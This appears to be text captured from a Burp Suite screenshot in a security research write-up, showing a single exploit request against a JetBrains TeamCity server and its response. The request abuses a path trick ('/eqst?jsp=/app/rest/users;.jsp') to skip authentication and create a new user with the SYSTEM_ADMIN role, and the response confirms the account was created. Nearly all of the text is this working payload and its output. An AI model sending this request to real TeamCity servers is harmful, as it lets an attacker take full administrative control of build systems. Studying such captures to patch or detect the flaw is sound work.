 Send Cancel < > Target: http://192.168.102.74:8111 HTTP/1
Request
Pretty Raw Hex \n
1 POST /eqst?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: 192.168.102.74:8111
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 135
11
12 {"username":"eqst","password":"skshieldus","email":
"skshieldus.tester@sk.com","roles":{"role":[{"roleId":
"SYSTEM_ADMIN","scope":"g"}]}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml
5 Content-Language: ko-KR
6 Content-Length: 678
7 Date: Wed, 27 Mar 2024 02:13:16 GMT
8 Connection: close
9
10 <?xml version="1.0" encoding="UTF-8" standalone="yes"?><user
username="eqst" id="11" email="skshieldus.tester@sk.com" href
="/app/rest/users/id:11"><properties count="3" href="
/app/rest/users/id:11/properties"><property name="
addTriggeredBuildToFavorites" value="true"/><property name="
plugin:vcs:anyVcs:anyVcsRoot" value="eqst"/><property name="
teamcity.server.buildNumber" value="147512"/></properties><
roles><role roleId="SYSTEM_ADMIN" scope="g" href="
/app/rest/users/id:11/roles/SYSTEM_ADMIN/g"/></roles><groups
count="1"><group key="ALL_USERS_GROUP" name="All Users" href=
"/app/rest/userGroups/key:ALL_USERS_GROUP" description="